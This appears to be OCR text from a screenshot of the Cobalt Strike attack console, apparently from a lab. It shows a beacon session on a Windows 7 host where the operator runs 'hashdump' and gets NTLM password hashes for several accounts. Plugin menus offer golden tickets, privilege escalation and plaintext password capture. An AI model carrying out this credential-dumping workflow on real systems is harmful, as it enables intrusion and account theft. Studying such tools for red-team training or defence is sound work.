 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) powershell免杀 AboutMe
external internal listener user computer note process pid arch last
192.168.150.166 192.168.150.166 rev_http WIN7-PC Bid: 594995528 NT: 6.1 artifact.exe 1660 x64 6ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
EventLogMaster
巨龙拉冬
LSTAR
梼杌
会话操作(e)
Erebus
EventLogMaster
巨龙拉冬
LSTAR
梼杌
Mikasa
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X 监听器 X Beacon 192.168.150.166@1660 X
[+] host called home, sent: 64 bytes
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hack:1001:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
win7:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[WIN7-PC] hack */1660 (x64) Bid: 594995528 NT: 6.1 last: 6ms
beacon>